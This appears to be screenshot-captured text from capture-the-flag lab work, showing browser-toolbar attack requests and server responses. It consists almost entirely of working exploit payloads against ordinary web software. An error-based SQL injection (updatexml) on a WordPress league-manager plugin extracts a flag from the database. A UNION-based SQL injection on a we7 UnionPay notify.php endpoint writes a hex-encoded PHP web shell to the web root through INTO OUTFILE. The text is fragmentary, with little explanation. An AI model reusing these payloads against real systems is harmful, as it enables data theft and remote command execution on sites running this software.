 SQL- XSS- Encryption- Encoding- Other-
Load URL view-source:http://b1bcf07b-76f0-4e66-936c-175f1354390a.anquanbao.com.cn/?season=1&league.id=1' and updatexml(1,concat(1,(select column_name from information_schema.columns where table_name='h3re_is_f1a9')),1)%23&match_day=1&team_id=1
Split URL
Execute
Enable Post data Enable Referrer
1 <div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [XPATH syntax error: &#039;you_get_flag&#039;]<br /><code>SELECT `title`, `id`, `seasons`, `settings` FROM wp_leaguemanager_leagues WHERE `id` =
2 <html lang="zh-CN" class="no-js">
3 <head>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL view-source:http://b1bcf07b-76f0-4e66-936c-175f1354390a.anquanbao.com.cn/?season=1&league.id=1' and updatexml(1,concat(1,substr((select you_get_flag from `f1ag_db`.`h3re_is_f1a9`),16,32)),1)%23&match_day=1&team_id=1
Split URL
Execute
Enable Post data Enable Referrer
1 <div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [XPATH syntax error: &#039;flag{7cb16fe248346fd5cba21d2c97a&#039;]<br /><code>SELECT `title`, `id`, `seasons`, `settings` FROM wp_leaguemanager_lea
2 <html lang="zh-CN" class="no-js">
3 <head>
4 <meta charset="UTF-8">
INT SQL- XSS- Encryption- Encoding- Other-
Load URL view-source:http://b1bcf07b-76f0-4e66-936c-175f1354390a.anquanbao.com.cn/?season=1&league.id=1' and updatexml(1,concat(1,substr((select you_get_flag from `f1ag_db`.`h3re_is_f1a9`),16,32)),1)%23&match_day=1&team_id=1
Split URL
Execute
Enable Post data Enable Referrer
1 <div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [XPATH syntax error: &#039;fd5cba21d2c97a69ffe}&#039;]<br /><code>SELECT `title`, `id`, `seasons`, `settings` FROM wp_league
2 <html lang="zh-CN" class="no-js">
3 <head>
4 <meta charset="UTF-8">
we7
reqReserved[1]=1') union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,0x3c3f706870204073797374656d28245f
524551554553545b615d293b3f3e into outfile '/var/www/html/1.php'%23
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://4713e07a-bd44-4fa6-af0a-8f97b099d3e6.anquanbao.com.cn/payment/unionpay/notify.php
Split URL
Execute
Enable Post data Enable Referrer
Post data reqReserved[1]=1') union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,0x3c3f706870204073797374656d28245f524551554553545b615d293b3f3e into outfile '/var/www/html/1.php'%23
联系客服
0
系统公告 更多公告>>
编辑当前账号资料
管理其它公众号
模拟测试
(公众号操作员)
我的账号
退出系统
SQL:
SELECT * FROM `ims_uni_settings` WHERE `uniacid` IN ('1') union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,0x3c3f706870204073797374656d28245f524551554553545
Params:
array ( )
SQL Error:
File '/var/www/html/1.php' already exists
Traces:
file: /framework/class/db.class.php; line: 137;
file: /framework/class/db.class.php; line: 195;